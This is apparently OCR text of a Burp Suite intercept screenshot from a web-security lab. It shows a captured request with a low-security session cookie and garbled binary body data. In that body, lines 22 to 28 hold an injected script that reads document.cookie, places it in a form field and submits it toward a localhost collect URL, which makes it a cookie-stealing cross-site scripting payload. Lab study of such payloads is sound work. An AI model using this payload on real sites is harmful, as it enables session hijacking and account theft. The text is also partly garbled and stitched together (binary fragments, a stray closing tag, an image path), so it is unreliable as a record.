 </script>
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://sb-ssl.google.com:443 [74.125.131.93]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspector
1 POST /safebrowsing/clientreport/download?key=dummytoken HTTP/1.1
2 Host: sb-ssl.google.com
3 Content-Length: 453
4 Content-Type: application/octet-stream
5 Sec-Fetch-Site: none
6 Sec-Fetch-Mode: no-cors
7 Sec-Fetch-Dest: empty
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Cookie: security=low; PHPSESSID=hs354aqq5b6fs223sdf4sagfv2vq2
12
13
14 http://127.0.0.1:8080/cert"
15
16 http://127.0.0.1:8080/cert 127.0.0.1"http://127.0.0.1:8080/"
17 http://127.0.0.1:8080/*0J
18 cacert.derPZen-USÂ["'SafeBrowsingArchiveImprovements.Enabled(08@JChrome/115.0.5790.170/LinuxPX`àø¢R
19 http://127.0.0.1:8080/cert 127.0.0.1"http://127.0.0.1:8080/09p^ ÂxBPXp¢8
20 http://127.0.0.1:8080/ 127.0.0.1"09 dÂxBPXp¢*²
21
22 <script>
23 var collectURL = 'http://127.0.0.1:8080/collect';
24 var currentCookie = document.cookie;
25 document.getElementById('cookieField').value = currentCookie;
26 var form = document.querySelector('form');
27 form.submit();
28 </script>
29
Request attributes 2
Request query parameters 1
Request body parameters 64
Request cookies 2
Name Value
security low
PHPSESSID hs354aqq5b6fs22...
Request headers 10